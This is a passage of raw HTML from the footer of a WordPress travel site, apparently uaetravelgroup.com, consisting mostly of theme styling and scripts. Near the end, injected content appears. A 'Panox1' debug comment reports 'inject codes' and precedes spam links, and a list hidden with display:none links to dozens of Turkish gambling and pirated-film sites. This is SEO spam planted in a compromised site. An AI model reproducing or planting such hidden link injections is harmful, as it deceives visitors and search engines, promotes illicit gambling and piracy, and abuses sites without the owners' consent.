				    align-items: center;
				}.tdi_106 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_106 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_106 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.4 (rara)
        Deploy mode: deploy
        
        uid: 6966867ac80be
    -->

    <script type="text/javascript" src="https://uaetravelgroup.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://uaetravelgroup.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://uaetravelgroup.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://uaetravelgroup.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://uaetravelgroup.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://uaetravelgroup.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://uaetravelgroup.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Panox1 -->
 <!-- DEBUG: Found 5 inject codes for uaetravelgroup.com (Match) -->
<a href='https://hayirli.com' target='_blank' rel='noopener'>deneme1</a>
<a href='https://hayirli.com' target='_blank' rel='noopener'>deneme1</a>
<a href='https://hayirli.com' target='_blank' rel='noopener'>deneme1</a>
<a href='https://blindtigercomedyclub.com/bookings/' target='_blank' rel='noopener'>protogel</a>
<a href="https://test-panox1.com" target="_blank" rel="noopener">Test Panox1 Link</a>
 

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_35';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_35');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_40';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"5px 0","art_title":"0","all_modules_space":"0","tdicon":"td-icon-magnifier-big-long-line","icon_color":"#000000","modules_border_style":"dotted","modules_border_size":"0 0 1px 0","show_form":"yes","mc1_tl":"30","f_title_font_family":"854","f_cat_font_family":"854","f_meta_font_family":"854","f_ex_font_family":"854","f_btn_font_family":"854","f_title_font_size":"12","f_title_font_line_height":"1.4","f_title_font_weight":"700","f_results_msg_font_family":"854","f_placeholder_font_family":"854","f_input_font_family":"854","f_toggle_txt_font_family":"854","form_padding":"0","input_border":"0 0 1px","form_border":"0","form_border_color":"#000000","input_border_color":"#000000","results_border_color":"#e5764e","results_border":"0","results_msg_border":"0","results_msg_border_color":"#e5764e","hide_image":"yes","modules_border_color":"#000000","form_width":"250","results_padding":"5px 15px","results_msg_color":"#000000","results_msg_color_h":"#f7c654","f_results_msg_font_size":"12","f_results_msg_font_style":"italic","f_results_msg_font_weight":"300","f_results_msg_font_spacing":"0.5","arrow_color":"#000000","btn_bg":"[base64]","btn_color_h":"#e5764e","btn_color":"#000000","input_bg":"#e8e8e8","btn_border_color":"#000000","btn_border_color_h":"#e5764e","btn_border":"0 0 1px 1px","f_toggle_txt_font_size":"14","f_placeholder_font_size":"14","f_btn_font_size":"14","btn_padding":"0 10px","f_btn_font_line_height":"1.4","f_placeholder_font_line_height":"1.4","f_input_font_line_height":"1.4","title_txt_hover":"#e5764e","all_underline_height":"1","f_btn_font_weight":"700","f_placeholder_font_weight":"700","f_input_font_weight":"700","btn_bg_h":"[base64]","block_type":"tdb_header_search","disable_live_search":"","separator":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_radius":"","results_msg_padding":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_transform":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_40');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_67'),
                        blockClass = '.tdi_67',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>

<!-- Ofiz SEO Links --><ul style="display:none;"><li><a href="https://melbetreview.com/">melbet</a></li>
<li><a href="https://melbetregister.com/">melbet</a></li>
<li><a href="https://velbetter.com/">betwinner</a></li>
<li><a href="https://wirralseo.com/">betwinner</a></li>
<li><a href="https://1winbets.net/">1win</a></li>
<li><a href="https://filmizlehdizle.com/">film izle</a></li>
<li><a href="https://primefilmizle.com/">film izle</a></li>
<li><a href="https://sinemerkez.com/"> film izle</a></li>
<li><a href="https://dizimag.xyz/">yabancı dizi izle</a></li>
<li><a href="https://mostgiris.com/">mostbet giriş</a></li>
<li><a href="https://mostbetsite.net/">mostbet</a></li>
<li><a href="https://mostbetx.net/">mostbet</a></li>
<li><a href="https://betzulagiris.net/">betzula giriş</a></li>
<li><a href="https://onbahistr.com/">onbahis</a></li>
<li><a href="https://onbahisgiris.net/">onbahis</a></li>
<li><a href="https://mostbetnew.com/">mostbet giriş</a></li>
<li><a href="https://betordertr.com/">betorder giriş</a></li>
<li><a href="https://melbetz.com/">melbet</a></li>
<li><a href="https://epsobet.com/">betwinner giriş</a></li>
<li><a href="https://melbetson.com/">melbet</a></li>
<li><a href="https://opelbet.com/">melbet güncel giriş</a></li>
<li><a href="https://melbetts.com/">melbet</a></li>
<li><a href="https://melgiris.com/">melbet</a></li>
<li><a href="https://megaparisite.com/">megapari</a></li>
<li><a href="https://megaparigiris.com/">megapari giriş</a></li>
<li><a href="https://onbahisgiris.com/">onbahis giriş</a></li>
<li><a href="https://betrarigiris.net/">betrari giriş</a></li>
<li><a href="https://fenomenbetr.com/">fenomenbet giriş</a></li>
<li><a href="https://1wingiris.net/">1win giriş</a></li>
<li><a href="https://melbetlink.net/">melbet giriş</a></li>
<li><a href="https://vitrinbetgiris.net/">vitrinbet giriş</a></li>
<li><a href="https://melbetpromo.net/">melbet giriş</a></li>
<li><a href="https://melbetbahis.com/">melbet güncel giriş</a></li>
<li><a href="https://melbetcd.com/">melbet giriş</a></li>
<li><a href="https://melbetgirisi.net/" rel="nofollow">melbet güncel giriş</a></li>
<li><a href="https://melbetilk.com/">melbet giriş</a></li>
<li><a href="https://melbetson.com/" rel="sponsored">melbet</a></li>
<li><a href="https://melbetspin.com/">melbet güncel giriş</a></li>
<li><a href="https://melbetss.com/">melbet giriş</a></li>
<li><a href="https://melbetweb.com/">melbet güncel giriş</a></li>
<li><a href="https://opelbet.com/" rel="nofollow">melbet güncel giriş</a></li>
</ul>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-13 17:53:03 -->